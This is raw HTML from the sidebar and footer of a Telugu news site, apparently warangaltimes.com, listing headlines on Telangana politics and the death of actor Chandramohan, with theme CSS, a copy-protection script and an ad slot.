block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-13787","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-13787","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697508d4e6551
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
